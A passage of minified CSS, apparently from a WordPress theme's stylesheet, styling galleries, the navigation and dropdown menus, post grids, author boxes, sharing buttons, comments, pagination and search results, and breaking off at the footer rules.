.gallery-icon .gallery-caption span,.no-csstransitions .single-gallery .gallery-item .gallery-caption span{display:none}.single-carousel .gallery-icon a:hover .gallery-caption span,.single-gallery .gallery-item a:hover .gallery-caption span{-webkit-animation-name:fadeInUp;-moz-animation-name:fadeInUp;-o-animation-name:fadeInUp;animation-name:fadeInUp;display:block}.single-carousel .gallery-icon .gallery-caption span,.single-gallery .gallery-item .gallery-caption span{padding:30px;-webkit-animation-name:fadeOutDown;-moz-animation-name:fadeOutDown;-o-animation-name:fadeOutDown;animation-name:fadeOutDown;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:0.45s;-moz-animation-duration:0.45s;-ms-animation-duration:0.45s;-o-animation-duration:0.45s;animation-duration:0.45s}.no-csstransitions .single-carousel .gallery-icon:hover img,.no-csstransitions .single-gallery .gallery-item:hover img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";filter:alpha(opacity=30);-moz-opacity:0.3;-khtml-opacity:0.3;opacity:0.3}.csstransitions .single-carousel a img,.csstransitions .single-gallery a img{transition:transform 0.45s, filter 0.45s, opacity 0.45s ease-in-out;-webkit-transition:-webkit-transform 0.45s, -webkit-filter 0.45s, -webkit-opacity 0.45s ease-in-out;-moz-transition:all 0.45s ease-in-out;-o-transition:-o-transform 0.45s, -o-filter 0.45s, -o-opacity 0.45s ease-in-out;-ms-transition:-ms-transform 0.45s, -ms-filter 0.45s, opacity 0.45s ease-in-out;-webkit-transform:translate3d(0, 0, 0)}.csstransitions .single-carousel a:hover img,.csstransitions .single-gallery a:hover{background:#333}.csstransitions .single-carousel a:hover img,.csstransitions .single-gallery a:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);filter:alpha(opacity=30);-moz-opacity:0.3;-khtml-opacity:0.3;opacity:0.3}.logo-nav-container{position:fixed;top:0;z-index:103}.top-nav #logo{color:#fff;margin:40px 0 0 15px;width:1px;padding-left:15px}.top-nav #logo h1,.top-nav #logo h2,.top-nav #logo h3,.top-nav #logo h4,.top-nav #logo h5,.top-nav #logo h6{color:#222;font-size:24px;line-height:24px;white-space:nowrap;-webkit-transition:color 0.5s ease;transition:color 0.5s ease;margin-bottom:0;text-transform:uppercase}.top-nav #logo h1 a,.top-nav #logo h2 a,.top-nav #logo h3 a,.top-nav #logo h4 a,.top-nav #logo h5 a,.top-nav #logo h6 a{font-size:24px;line-height:24px;color:#222;text-decoration:none;-webkit-transition:color 0.5s ease;transition:color 0.5s ease;display:block;position:relative}.top-nav #logo img{-webkit-transition:opacity 0.5s ease;transition:opacity 0.5s ease}.top-nav #logo img.light-logo{position:absolute;top:0;left:0;filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.top-nav #logo img.dark-logo{filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}body{background:none}body.dark-section #logo h1,body.dark-section #logo h2,body.dark-section #logo h3,body.dark-section #logo h4,body.dark-section #logo h5,body.dark-section #logo h6{color:#fff}body.dark-section #logo h1 a,body.dark-section #logo h2 a,body.dark-section #logo h3 a,body.dark-section #logo h4 a,body.dark-section #logo h5 a,body.dark-section #logo h6 a{color:#fff}body.dark-section #logo img.light-logo{filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}body.dark-section #logo img.dark-logo{filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}body.dark-section .top-nav.has-background #logo img.light-logo{filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}body.dark-section .top-nav.has-background #logo img.dark-logo{filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}#logo img{display:block}#logo img.retina{max-height:50%}.top-nav{position:fixed;z-index:130;width:100%}.top-nav nav#menu{float:right}.top-nav.regular-nav .top-nav-inner{height:100%}.top-nav.regular-nav.is_stuck,.top-nav.altnav .altcontainer.is_stuck{width:100% !important;border-bottom:1px solid #e3e3e3;box-shadow:0 0 10px rgba(0,0,0,0.1);-webkit-box-shadow:0 0 10px rgba(0,0,0,0.1)}html.mm-right.mm-opened.mm-opening .mm-fixed-top{left:auto !important}.top-nav.regular-nav.is_stuck{left:auto !important}.top-nav .container{position:relative}.top-nav .table-cell{vertical-align:middle}.no-bg .top-nav{position:relative;background:#222}.top-nav .search{display:inline-block;position:relative;min-width:30px;min-height:37px;margin-right:5px}.top-nav .search input::-webkit-input-placeholder{color:#999;line-height:42px}.top-nav .search input:-moz-placeholder{color:#999;line-height:42px}.top-nav .search input::-moz-placeholder{color:#999;font-size:14px;line-height:42px}.top-nav .search input:-ms-input-placeholder{color:#999;font-size:14px;line-height:42px}.top-nav input#s{font-size:14px;width:0;filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0;padding:0;-moz-transition:all 0.25s ease;-webkit-transition:all 0.25s ease;float:right;max-height:42px;height:42px;background:#e3e3e3;background:rgba(0,0,0,0.075);color:#444;position:absolute;line-height:42px;right:0;padding:0 15px;-webkit-border-radius:999px;-moz-border-radius:999px;-ms-border-radius:999px;-o-border-radius:999px;border-radius:999px}.searchnav{line-height:0}.altnav .top-nav .search input#s{height:38px;margin-top:2px;background:#f3f3f3;background:rgba(0,0,0,0.075)}.top-nav input#s:focus{width:200px;right:0;filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.top-nav .search:hover input#s{width:200px;right:0;filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.search i.searchbutton{position:absolute;top:1px;right:10px;cursor:pointer;margin:0;line-height:37px;padding-right:5px}.top-nav .container .cell{padding:15px 0}.sf-menu{float:left}.sf-menu a{border-left:1px solid transparent;border-top:1px solid transparent;padding:2em 1.25em;text-decoration:none}.sf-menu li{margin-left:1px}.nomargin .sf-menu li{margin-left:1px}.sf-menu li li,.sf-menu li li li,.sf-menu li li li li,.nomargin .sf-menu li li,.nomargin .sf-menu li li li,.nomargin .sf-menu li li li li{margin-left:0}.sf-menu li a{padding:1.2em 1.4em;line-height:1em}.sf-menu li li>a:hover{color:#000}.sf-menu li li li>a,.sf-menu li li:last-child li>a,.sf-menu li li li li>a,.sf-menu li li li:last-child li>a{border-bottom:none}.sf-menu a,.sf-menu a:visited{color:#222}.sf-menu a:hover{color:#222}.sf-menu li li li li a:hover,.sf-menu li li li a:hover,.sf-menu li li a:hover{color:#222;background:transparent}.sf-menu li li a,.sf-menu li li a:visited,.sf-menu li li li a,.sf-menu li li li a:visited,.sf-menu li li li li a,.sf-menu li li li li a:visited,.sf-menu li li:last-child li a,.sf-menu li li li:last-child li a{color:#555;font-weight:normal;text-transform:none;font-size:12px;letter-spacing:0;line-height:14px}.sf-menu li li:last-child a,.sf-menu li li li:last-child a,.sf-menu li li li li:last-child a{border-bottom:none}.sf-menu li li a,.sf-menu li li li a,.sf-menu li li li a,.sf-menu li li li li a{color:#555555}.sf-menu li{background:none}.sf-menu li li{background:none}.sf-menu li li li{background:none}.sf-menu li li li li{background:none}.sf-menu li:hover,.sf-menu li.sfHover,.sf-menu a:focus,.sf-menu a:hover,.sf-menu a:active{outline:0}.sf-arrows .sf-with-ul{padding-right:1em}.sf-menu>li.sfHover>a,.sf-menu li>a:hover{color:#000}.dark-section .sf-menu>li.sfHover>a,.dark-section .sf-menu>li>a:hover{color:#fff}.sf-menu li.sfHover li>a{background:none}.sf-arrows .sf-with-ul:after{content:'';position:absolute;top:50%;right:-0.5em;margin-top:-3px;height:0;width:0;border:5px solid transparent;border-top-color:#ccc}.fontface .sf-arrows .sf-with-ul:after{content:'\f107';font-family:'FontAwesome', sans-serif;filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;padding-right:4px;padding-left:2px;top:0;position:relative;border:none;font-weight:normal}.fontface .sf-arrows>li>.sf-with-ul:focus:after,.fontface .sf-arrows>li:hover>.sf-with-ul:after,.fontface .sf-arrows>.sfHover>.sf-with-ul:after{text-decoration:none}.fontface .sf-arrows a.sf-with-ul:hover{text-decoration:none}.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul:after{border-top-color:#ccc}.sf-arrows ul .sf-with-ul:after{margin-top:-5px;margin-right:12px;border-color:transparent;border-left-color:#ccc;border-left-color:rgba(0,0,0,0.1)}.fontface .sf-arrows ul .sf-with-ul:after{content:'\f105';padding-left:5px}.sf-arrows ul li>.sf-with-ul:focus:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul .sfHover>.sf-with-ul:after{border-left-color:#ccc}.fontface .sf-arrows ul li>.sf-with-ul:focus:after,.fontface .sf-arrows ul li:hover>.sf-with-ul:after,.fontface .sf-arrows ul .sfHover>.sf-with-ul:after{text-decoration:none}.sf-shadow ul{box-shadow:0 0 5px rgba(0,0,0,0.1)}.sf-shadow ul.sf-shadow-off{background:transparent}body.dark-section .sf-menu>li>a{color:#fff}.top-nav{-webkit-transition:background 0.5s ease,padding 0.5s ease;transition:background 0.5s ease,padding 0.5s ease}.top-nav .sf-menu>li>a{filter:alpha(opacity=60);-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6}.top-nav.has-background{background:#fff;padding:10px 0}.top-nav .sf-menu>li>a:hover{filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}body.dark-section .top-nav.has-background{background:#fff}body.dark-section .top-nav.has-background .sf-menu>li>a,body.dark-section .top-nav.has-background .social a{color:#222}body.dark-section .top-nav.has-background #logo h1,body.dark-section .top-nav.has-background #logo h2,body.dark-section .top-nav.has-background #logo h3,body.dark-section .top-nav.has-background #logo h4,body.dark-section .top-nav.has-background #logo h5,body.dark-section .top-nav.has-background #logo h6{color:#222}body.dark-section .top-nav.has-background #logo h1 a,body.dark-section .top-nav.has-background #logo h2 a,body.dark-section .top-nav.has-background #logo h3 a,body.dark-section .top-nav.has-background #logo h4 a,body.dark-section .top-nav.has-background #logo h5 a,body.dark-section .top-nav.has-background #logo h6 a{color:#222}.navcontainer{z-index:10}.tw-menu-icon span{position:absolute;top:50%;left:0;display:block;width:30px;height:3px;margin-top:-2px;background-color:#000;font-size:0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.tw-menu-icon.closeout span,.dark-section .tw-menu-icon.closeout span{background-color:transparent !important}.tw-menu-icon span:before,.tw-menu-icon span:after{position:absolute;left:0;width:100%;height:100%;background:#000;content:" ";-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s;-webkit-transition:-webkit-transform 250ms cubic-bezier(0.68, 0, 0.265, 1);-webkit-transition:-webkit-transform 250ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:transform 250ms cubic-bezier(0.68, -0.55, 0.265, 1.55);-webkit-transition-timing-function:cubic-bezier(0.68, 0, 0.265, 1);-webkit-transition-timing-function:cubic-bezier(0.68, -0.55, 0.265, 1.55);-moz-transition-timing-function:cubic-bezier(0.68, -0.55, 0.265, 1.55);-o-transition-timing-function:cubic-bezier(0.68, -0.55, 0.265, 1.55);transition-timing-function:cubic-bezier(0.68, -0.55, 0.265, 1.55)}.tw-menu-icon:hover span:before{-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px)}.tw-menu-icon:hover span:after{-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px)}.tw-menu-icon.closeout span:before{-webkit-transform:translateY(0) rotate(45deg);-moz-transform:translateY(0) rotate(45deg);-ms-transform:translateY(0) rotate(45deg);-o-transform:translateY(0) rotate(45deg);transform:translateY(0) rotate(45deg)}.tw-menu-icon.closeout span:after{-webkit-transform:translateY(0) rotate(-45deg);-moz-transform:translateY(0) rotate(-45deg);-ms-transform:translateY(0) rotate(-45deg);-o-transform:translateY(0) rotate(-45deg);transform:translateY(0) rotate(-45deg)}.tw-menu-icon span:before{-webkit-transform:translateY(-8px);-moz-transform:translateY(-8px);-ms-transform:translateY(-8px);-o-transform:translateY(-8px);transform:translateY(-8px)}.tw-menu-icon span:after{-webkit-transform:translateY(8px);-moz-transform:translateY(8px);-ms-transform:translateY(8px);-o-transform:translateY(8px);transform:translateY(8px)}.tw-menu-icon{color:#222;text-align:right;font-size:24px;position:relative;display:inline-block;vertical-align:middle;z-index:102;width:30px;height:50px;margin:0 15px 0 20px;-webkit-transition:none;transition:none}.no-csstransforms .tw-menu-icon span{background:none !important;height:30px;margin-top:-15px;color:#000}.no-csstransforms .tw-menu-icon span:after{display:none}.no-csstransforms .tw-menu-icon span:before{font-family:"FontAwesome";content:"\f0c9";background:none !important;width:30px;height:30px;font-size:30px;transform:none !important}.no-csstransforms .tw-menu-icon:hover span:before{transform:none !important}.no-csstransforms .tw-menu-icon:hover span{color:#000}.no-csstransforms .tw-menu-icon:hover span:before{transform:none !important}.no-csstransforms .tw-menu-icon:hover span:after{transform:none !important}.no-csstransforms .dark-section .tw-menu-icon span{color:#fff}.no-csstransforms .dark-section .tw-menu-icon:hover span{color:#fff}.navcontainer{display:block;float:right;text-align:right}#top-menu{display:inline-block;vertical-align:middle}body.dark-section .tw-menu-icon span{background-color:#fff}body.dark-section .tw-menu-icon span:hover,body.dark-section .tw-menu-icon span:before,body.dark-section .tw-menu-icon span:after{background-color:#fff}.top-nav.has-background .tw-menu-icon span{background-color:#000}.top-nav.has-background .tw-menu-icon span:hover,.top-nav.has-background .tw-menu-icon span:before,.top-nav.has-background .tw-menu-icon span:after{background-color:#000}#popoutmenu.mm-menu.mm-current{display:block}.admin-bar #mobilemenu{margin-top:32px}.page-content-inner{padding-bottom:50px}.page-align-center .page-content-inner{text-align:center}.page-align-left .page-content-inner{text-align:left}.page-content .content{padding-bottom:50px}.single-post .post .image-title-bg{text-align:center;position:relative}.single-post .post .image-title-bg .title{margin-bottom:30px}.single-post .post .image-title-bg .post-details{font-size:14px;color:#000}.single-post .post .image-title-bg .post-details a,.single-post .post .image-title-bg .post-details a:hover{color:#000;text-decoration:none}.single-post .post .image-title-bg span{filter:alpha(opacity=65);-moz-opacity:0.65;-khtml-opacity:0.65;opacity:0.65}.single-post .post .image-title-bg span span{filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.single-post .post .image-title-bg span:hover{filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.single-post .post.has-image .image-title-bg .badges a{border-color:#fff;color:#fff}.single-post .post.has-image .image-title-bg .badges a:hover{color:#000;background:#fff}.single-post .post.has-image .image-title-bg .date{color:#fff}.single-post .post.has-image .image-title-bg .post-details{color:#fff}.single-post .post.has-image .image-title-bg .post-details a{color:#fff}.single-post .post .tags{margin-bottom:50px;float:left;margin-top:3px}.sidebar{width:300px;float:right}.sidebar{font-size:14px;font-size:14px;text-align:left}.sidebar p,.sidebar ul,.sidebar ol{font-size:14px;margin-bottom:1em}.container.with-sidebar .content{float:left;width:810px;padding-right:50px}.container.with-sidebar .sidebar{float:left;right:0;top:0}.classic{padding-top:50px;border-top:1px solid #f3f3f3;border-color:rgba(0,0,0,0.05);text-align:left}.classic .content{text-align:left}.classic .date,.classic .author,.classic .subtitle,.classic .tw-bullet{display:inline-block;margin-bottom:30px;color:#555;filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5}.classic .page-details,.classic .post-details{margin-top:-10px}.classic .title h2{margin-bottom:30px}.classic .imagecontainer{margin-bottom:40px}.classic a.more-link{margin-top:3em}.template-grid.no-filters .page-content-inner{padding-top:50px}.template-grid .infinite-pagination .more-posts a{border-top:none}.grid{padding-bottom:15px;padding-top:15px}.grid .featured-image{min-height:50px}.grid.noimages a.postlink{min-height:200px}.grid.noimages a.postlink .title h2 span{filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.grid.noimages a.postlink .title h2:after{width:50px;margin-left:-25px}.grid a.postlink{display:block;position:relative;width:100%;height:100%;min-height:100px;overflow:hidden;background:#222}.grid a.postlink .title{position:absolute;width:100%;text-align:center;top:50%;left:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);z-index:1}.grid a.postlink .title .date.tiny-details{color:#fff;margin-bottom:10px;font-size:10px;-webkit-transition:all 0.25s ease;transition:all 0.25s ease;-webkit-transition-delay:0.4s;transition-delay:0.4s}.grid a.postlink .title h2{display:inline-block;vertical-align:middle;margin:0 50px;padding-bottom:0.75em;height:100%;color:#fff}.grid a.postlink .title h2 span{-webkit-transition:all 0.25s ease;transition:all 0.25s ease;-webkit-transition-delay:0.2s;transition-delay:0.2s}.grid a.postlink .title h2:after{content:"";position:absolute;bottom:0;left:50%;width:50px;margin-left:-25px;height:2px;background:#fff;background:rgba(255,255,255,0.5);transition:all 200ms ease;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;-ms-transition:all 200ms ease}.grid a.postlink .overlay{background:#333;position:absolute;top:0;width:100%;height:100%;text-align:center}.grid a.postlink img{display:block;width:100%;height:auto !important}.grid a.postlink img,.grid a.postlink .overlay{-webkit-transition:opacity 1s,transform 1s;transition:opacity 1s,transform 1s}.grid.portfolio a.postlink .title .date.tiny-details{filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px)}.grid.portfolio a.postlink .title h2 span{filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px)}.grid.portfolio a.postlink .title h2:after{width:0;margin-left:0}.grid.portfolio a.postlink:hover .overlay{filter:alpha(opacity=85);-moz-opacity:0.85;-khtml-opacity:0.85;opacity:0.85}.grid.portfolio a.postlink:hover img{-webkit-transform:scale3d(1.1, 1.1, 1);-moz-transform:scale3d(1.1, 1.1, 1);-ms-transform:scale3d(1.1, 1.1, 1);-o-transform:scale3d(1.1, 1.1, 1);transform:scale3d(1.1, 1.1, 1)}.grid.portfolio a.postlink:hover .title h2 span{filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.grid.portfolio a.postlink:hover .title .date.tiny-details{filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.grid.portfolio a.postlink:hover .title h2:after{width:50px;margin-left:-25px}.grid.portfolio a.postlink .overlay{filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.grid.post a.postlink:hover .overlay{filter:alpha(opacity=85);-moz-opacity:0.85;-khtml-opacity:0.85;opacity:0.85}.grid.post a.postlink:hover img{-webkit-transform:scale3d(1.1, 1.1, 1);-moz-transform:scale3d(1.1, 1.1, 1);-ms-transform:scale3d(1.1, 1.1, 1);-o-transform:scale3d(1.1, 1.1, 1);transform:scale3d(1.1, 1.1, 1)}.minimal{overflow:visible !important;margin-top:0;margin-bottom:0;padding-top:0 !important;padding-bottom:0 !important;width:100%;border-top:1px solid #f3f3f3;border-color:rgba(0,0,0,0.05)}.minimal .minimal-content{z-index:1}.minimal a.postlink{display:block;color:#000}.minimal a.postlink .post-break{margin:0 auto;display:block}.minimal a.postlink .date,.minimal a.postlink .author,.minimal a.postlink .subtitle,.minimal a.postlink .subheadline{position:relative;filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;color:#000;-webkit-transition:color 0.5s ease;transition:color 0.5s ease}.minimal a.postlink .date,.minimal a.postlink .subheadline{margin-bottom:20px}.minimal a.postlink .author,.minimal a.postlink .subtitle{margin-top:30px}.minimal a.postlink .date i{font-size:12px;margin-right:5px}.minimal a.postlink .minimal-background{background-size:cover;-webkit-background-size:cover;background-position:center center;background-repeat:no-repeat;margin-left:0;padding:75px 0;margin-right:0}.minimal a.postlink .title{position:relative;display:block}.minimal a.postlink .title h2{margin-bottom:0;-webkit-transition:color 0.5s ease;transition:color 0.5s ease}.minimal a.postlink .post-break .overlay{z-index:initial;background-color:#fff;filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;-webkit-transition:background-color 0.5s ease;transition:background-color 0.5s ease}.minimal a.postlink:hover .post-break .overlay{background-color:rgba(0,0,0,0.5)}.minimal a.postlink:hover .post-break .author,.minimal a.postlink:hover .post-break .subtitle,.minimal a.postlink:hover .post-break .subheadline,.minimal a.postlink:hover .post-break .date,.minimal a.postlink:hover .post-break .title h2{color:#fff}.minimal.sticky:before{color:#fff}.minimal.sticky a.postlink .post-break .overlay{background-color:#f3f3f3}.minimal.sticky a.postlink:hover .post-break .overlay{background-color:rgba(0,0,0,0.5)}.minimal.sticky a.postlink:hover .post-break .author,.minimal.sticky a.postlink:hover .post-break .subtitle,.minimal.sticky a.postlink:hover .post-break .subheadline,.minimal.sticky a.postlink:hover .post-break .date,.minimal.sticky a.postlink:hover .post-break .title h2{color:#fff}.page-align-center .minimal .minimal-content{margin:auto;float:none}.single-portfolio .image-title-bg{text-align:center}.single-portfolio .image-title-bg .title{margin-bottom:30px}.single-portfolio .tags{margin-bottom:50px;float:left}.tw-slide-panel{font-size:12px;z-index:3}.tw-slide-panel .tw-slide-menu a{-webkit-transition:none;transition:none;color:#888}.tw-slide-panel p,.tw-slide-panel ul,.tw-slide-panel ol{font-size:12px}.author .section-title{margin-bottom:25px}.author .authorboxfull{margin-bottom:40px}.author .authorboxfull .text-container{padding:0;background:none}.author .authorboxfull .text-container:after{display:none}.author .authorboxfull .avatar-container h4{display:none}.authorboxwrap{margin:0 0 55px 0}.authorboxfull .text-container{background:#e3e3e3;background:rgba(0,0,0,0.05);padding:30px;position:relative}.authorboxfull .text-container:after{content:"";position:absolute !important;top:0;left:-20px;z-index:100;width:0;height:0;border-top-width:0;border-right:20px solid rgba(0,0,0,0.05);border-bottom:20px solid transparent}.authorboxfull .avatar-container{text-align:center}.authorboxfull .avatar-container img{display:inline-block;margin:0}.authorboxfull .avatar-container h4{font-size:16px;line-height:18px;margin-top:10px}.authorboxfull .author-description{line-height:1.5em}.authorboxfull h4{margin-bottom:10px}.authorboxfull .authorsocial{margin-top:15px;margin-bottom:-5px}.authorboxfull .authorsocial a i,.authorboxfull .authorsocial a:hover i{background:#222;color:#fff;font-size:16px;margin-right:5px;margin-bottom:5px;border-radius:100%;width:30px;height:30px;display:block;float:left;line-height:30px;text-align:center;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.authorboxfull .authorsocial a:hover i{background:#222 !important}.authorboxfull .authorsocial a i.fa-twitter{background-color:#39a9e0}.authorboxfull .authorsocial a i.fa-facebook{background-color:#3b5998}.authorboxfull .authorsocial a i.fa-dribbble{background-color:#ea4c89}.authorboxfull .authorsocial a i.fa-instagram{background-color:#4E433C}.authorboxfull .authorsocial a i.fa-linkedin{background-color:#4875B4}.authorboxfull .authorsocial a i.fa-pinterest{background-color:#910101}.authorboxfull .authorsocial a i.fa-tumblr{background-color:#34526F}.authorboxfull .authorsocial a i.fa-vimeo-square{background-color:#1ab7ea}.authorboxfull .authorsocial a i.fa-youtube-play{background-color:#C4302B}.authorboxfull .authorsocial a i.fa-google-plus-square{background-color:#C63D2D}.authorboxfull .authorsocial a i.fa-trello{background-color:#246e98}.authorboxfull .authorsocial a i.fa-stack-overflow{background-color:#fe7a15}.authorboxfull .authorsocial a i.fa-github{background-color:#4E433C}.sharing{margin-bottom:50px}.no-tags .sharing.badges{float:none}.sharing.badges{float:right;text-align:center}.sharing.badges .sharecircle{display:inline-block;vertical-align:middle;margin-left:12px}.sharing.badges i{display:inline-block;vertical-align:middle;line-height:0;margin-right:12px;font-size:12px}.sharing.badges a,.sharing.badges span.disabled{padding:18px;display:inline-block;vertical-align:middle}#share-box{max-width:700px;margin:auto;text-align:center;position:relative;padding:40px}#share-box .title{margin-bottom:30px}#share-box i{font-size:55px;margin:0 10px}#share-box span{display:block;font-size:12px;text-transform:uppercase;letter-spacing:2px;margin-bottom:25px}#share-box a.facebook-icon i{color:#3b5998}#share-box a.twitter-icon i{color:#39a9e0}#share-box a.linkedin-icon i{color:#007fb1}#share-box a.tumblr-icon i{color:#2c4762}#share-box a.pinterest-icon i{color:#cb2027}#share-box a.googleplus-icon i{color:#d14836}.commentwrapper{padding:50px 0 0 0;padding-bottom:15px;background:#f6f6f6;background:rgba(0,0,0,0.025);text-align:left}.commentsheader{width:auto}.commentsheader h3{display:inline-block}.commentsheader .badges{margin-left:5px}.commentsheader .badges a{vertical-align:middle;padding:15px 12px}span.respond-link a{float:right;color:#000;border:2px solid #ccc;border-radius:100px;width:35px;height:35px;text-align:center;margin-top:-5px;line-height:32px;font-size:12px;filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5}span.respond-link a:hover{color:#fff;background:#000;filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}span.respond-link a i{font-size:12px;line-height:30px}.commentsheader h4,.commentsform h4{font-weight:bold}.comment{width:auto}.singlecomment{padding:35px 25px}.singlecomment .comment-content{margin-left:85px;position:relative}.comment .avatar{display:inline-block;vertical-align:middle;border-radius:99px;float:left}.listcomments{margin:0;padding:20px 0;list-style:none;width:auto}.commentsform{width:auto}.singlecomment p.commentsmetadata{display:inline-block;font-size:12px;line-height:14px;margin-bottom:20px}.singlecomment p.commentsmetadata i{margin-right:5px}.singlecomment p.commentsmetadata cite{text-transform:none;letter-spacing:0}.singlecomment .author{display:inline-block;margin-bottom:20px}.singlecomment .name{font-size:14px;padding:0 5px 0 0;margin-right:5px}.singlecomment .name a{text-decoration:none}.singlecomment p{color:#777;margin-bottom:1em}.commenttext{margin-bottom:30px}.name a,.name{font-weight:bold;color:#333}.name a:hover{text-decoration:none}.name strong{font-weight:normal}.listcomments .children .name{font-weight:bold}.listcomments .children{margin-left:0;margin-bottom:30px}.listcomments li{list-style-type:none}.listcomments .children .comment{margin:30px 0 0 0px;padding:0;background:none}#commentsubmit span{color:#c85849}#commentsubmit label{display:block;font-size:12px}#commentsubmit input[type=text],#commentsubmit textarea{padding:10px;margin:0 0 20px 0;border:none;background:#e3e3e3;background:rgba(100,100,100,0.09)}input[type=email]{padding:5px 12px;border:none;border-radius:3px}form.mc4wp-form label[for="mc4wp_email"]{display:none}form.mc4wp-form input[type="submit"],div.mc4wp-form button[type="submit"]{background:#74953a}#commentsubmit input[type=text]{width:275px}#commentsubmit input[type=text]#url{width:95%}#commentsubmit textarea{width:100%}.reply a{font-size:12px;line-height:11px;color:#222}#reply-title{text-align:right;float:right}#respond{padding-top:20px}#commentsubmit input:focus,#commentsubmit textarea:focus{border-style:solid;border:none;background:#e9e9e9;background:rgba(100,100,100,0.15);outline:0}.gallery-title{font-size:1.08em;text-transform:uppercase}.navigation-comments p a{padding:5px 12px;background:#555;color:#fff}#cancel-comment-reply-link{float:right;font-size:22px;line-height:22px;display:inline-block}a.comment-reply-link .icon-reply{font-size:11px;color:#999;filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0;-moz-transition:all 0.2s linear;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}a.comment-reply-link:hover .icon-reply{filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;-webkit-transform:translateX(4px);-moz-transform:translateX(4px);-ms-transform:translateX(4px);-o-transform:translateX(4px);transform:translateX(4px)}.page-numbers{display:inline-block;background:transparent;padding:12px 14px;margin-right:5px;color:#333;font-size:12px;line-height:12px;min-width:39px;height:39px;border:2px solid #dcdcdc;font-weight:bold}.aligncenter .pagination{display:inline-block}a.page-numbers:hover,.page-numbers.current{border-color:#333;color:#333;text-decoration:none}.pagination{width:100%;text-align:center;display:block;margin-bottom:60px}.pagination .divider{margin-top:-24px;margin-bottom:0}.pagination .pagenumbers{display:inline-block;padding:0 10px}.linkpagebutton{border-top:1px solid #dcdcdc;padding-top:10px;margin:25px 0}.pagelabel{float:left;padding-top:10px;padding-right:10px}.linkpagebutton .page-numbers{background:#333;background:rgba(0,0,0,0.85);color:#fff}.linkpagebutton a .page-numbers{background:#E3E3E3;background:rgba(0,0,0,0.05);color:#333}.search-results .search-list{counter-reset:themewich-counter}.search-results .search-item{padding-top:20px;border-top:1px solid #e8e8e8;margin-bottom:30px}.search-results .search-list .search-item:before{content:counter(themewich-counter);counter-increment:themewich-counter;font-size:32px;line-height:40px;width:40px;height:40px;border-radius:50px;display:block;padding:0;text-align:center;float:left;margin-left:-56px;margin-top:-3px;color:#dcdcdc}.search-results .regulargrid .regularwrapper{margin:0}.search-form{max-width:300px}.error404 .search-form{margin:auto}#footer{z-index:20;position:relative;vertical-align:center;font-size:14px}#footer .tiny-details{line-height:31px}#footer .tiny-details 